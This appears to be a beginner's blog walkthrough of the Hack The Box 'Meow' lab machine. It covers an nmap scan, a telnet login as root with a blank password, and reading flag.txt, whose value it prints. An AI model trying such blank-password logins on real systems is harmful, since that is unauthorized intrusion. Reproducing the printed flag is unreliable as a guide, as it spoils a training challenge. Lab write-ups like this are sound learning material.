Since this is just a starting point, I will provide a quick and short walkthrough for my notes.
In this case, my machine’s IP address is 10.129.95.135.
We can check the connection using ping to verify whether the machine is reachable. 
Reconnaissance
First things first, we need to enumerate the target’s open ports to determine the services running on the machine. To do this, we use nmap with the following command:
sudo nmap -sV 10.129.95.135

As you can see, port 23/tcp is open for the Telnet service. We can attempt to establish a connection using this command:
telnet 10.129.95.135

Foothold
We can try enumerating common accounts, such as admin, administrator, or root. For the password, leave it blank as there might be a misconfiguration in the credentials.
┌──(w1thre㉿hackbox)-[~/cybersec/hackthebox/starting_point/meow]
└─$ telnet 10.129.95.135
Trying 10.129.95.135...
Connected to 10.129.95.135.
Escape character is '^]'.
█ █ ▐▌ ▄█▄ █ ▄▄▄▄
█▄▄█ ▀▀█ █▀▀ ▐▌▄▀ █ █▀█ █▀█ █▌▄█ ▄▀▀▄ ▀▄▀
█ █ █▄█ █▄▄ ▐█▀▄ █ █ █ █▄▄ █▌▄█ ▀▄▄▀ █▀█
Meow login: root
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-77-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Tue 07 Jan 2025 02:26:55 PM UTC
System load: 0.0
Usage of /: 41.7% of 7.75GB
Memory usage: 4%
Swap usage: 0%
Processes: 135
Users logged in: 0
IPv4 address for eth0: 10.129.95.135
IPv6 address for eth0: dead:beef::250:56ff:fe94:2889
75 updates can be applied immediately.
31 of these updates are standard security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Last login: Mon Sep 6 15:15:23 UTC 2021 from 10.10.14.18 on pts/0
root@Meow:~#
After successfully logging in with the root account, we can proceed to identify the flag. Flags are often stored as text files in accessible directories, particularly in CTF-style challenges like this one. To locate the flag, follow these steps:
root@Meow:~# ls
flag.txt snap
root@Meow:~# cat flag.txt
b40abdfe23665f766f9c61ecba8a4c19
root@Meow:~#
Use the ls command to display the contents of the current directory. This will help you identify any files or folders available. In this case, the directory contains a file named flag.txt and a folder named snap.
Use the cat command to display the contents of the flag.txt file. This file typically contains the challenge flag, which is a unique string you need to capture and submit.
Flags
The flag for this challenge is:
b40abdfe23665f766f9c61ecba8a4c19
This string represents your success in accessing the system and completing this step of the challenge.
NOTEThis is my first attempt at writing a blog for HTB, and I want to use it as a stepping stone to deepen my skills in technical writing, especially in cybersecurity. Additionally, this blog serves as a personal note for future reference, helping me document what I’ve learned while also sharing knowledge with others starting in this field. 😂
